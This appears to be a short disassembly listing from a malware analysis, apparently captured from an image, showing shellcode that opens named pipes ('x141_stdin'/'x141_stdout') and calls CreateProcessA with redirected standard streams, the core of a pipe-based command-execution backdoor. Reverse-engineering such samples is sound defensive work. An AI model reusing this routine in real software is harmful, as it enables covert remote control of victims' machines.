 .text:F6467666 68 00 00 00 C0 push 0C0000000h
.text:F646766B 8B 45 EC mov eax, [ebp+var_14]
.text:F646766E 8B 48 34 mov ecx, [eax+34h]
.text:F6467671 51 push ecx
.text:F6467672 8B 55 EC mov edx, [ebp+var_14]
.text:F6467675 FF 52 04 call [edx+shellcode_imports.pkernel32_pCreateFileA]
.text:F6467678
.text:F6467678 89 45 E8 mov [ebp+hStdin_x141_stdin], eax
.text:F646767B C7 45 BC 00 01+ mov [ebp+StartupInfo.dwFlags], 100h
.text:F6467682 8B 45 E8 mov eax, [ebp+hStdin_x141_stdin]
.text:F6467685 89 45 C8 mov [ebp+StartupInfo.hStdInput], eax \\.\Pipe\x141_stdin
.text:F6467688 8B 4D E4 mov ecx, [ebp+hStdout_x141_stdout]
.text:F646768B 89 4D CC mov [ebp+StartupInfo.hStdOutput], ecx \\.\Pipe\x141_stdout
.text:F646768E 8B 55 E4 mov edx, [ebp+hStdout_x141_stdout]
.text:F6467691 89 55 D0 mov [ebp+StartupInfo.hStdError], edx
.text:F6467694 8D 45 F0 lea eax, [ebp+ProcessInfo]
.text:F6467697 50 push eax ; lpProcessInformation
.text:F6467698 8D 4D 90 lea ecx, [ebp+StartupInfo]
.text:F646769B 51 push ecx ; lpStartupInfo
.text:F646769C 6A 00 push 0 ; lpCurrentDirectory
.text:F646769E 6A 00 push 0 ; lpEnvironment
.text:F64676A0 6A 00 push 0 ; dwCreationFlags std streams redirection for
.text:F64676A2 6A 01 push 1 ; bInheritHandles process
.text:F64676A4 6A 00 push 0 ; lpThreadAttributes
.text:F64676A6 6A 00 push 0 ; lpProcessAttributes
.text:F64676A8 8B 55 EC mov edx, [ebp+var_14]
.text:F64676AB 8B 42 2C mov eax, [edx+2Ch]
.text:F64676AE 50 push eax ; lpCommandLine
.text:F64676AF 6A 00 push 0 ; lpApplicationName
.text:F64676B1 8B 4D EC mov ecx, [ebp+var_14]
.text:F64676B4 FF 51 08 call [ecx+shellcode_imports.pkernel32_CreateProcessA]
.text:F64676B7